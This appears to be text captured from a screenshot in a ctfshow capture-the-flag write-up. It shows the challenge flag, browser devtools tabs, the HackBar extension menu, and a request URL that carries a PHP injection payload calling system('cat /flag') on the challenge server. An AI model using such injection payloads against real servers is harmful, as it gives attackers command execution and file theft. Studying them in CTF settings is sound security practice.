 ctfshow{eefff987-eb67-4b43-acf5-f30fb096e617}
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://3c5045a5-d40b-4f68-ac59-8515b72890d7.challenge.ctf.show/api/1.php?1=system('cat /flag');
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13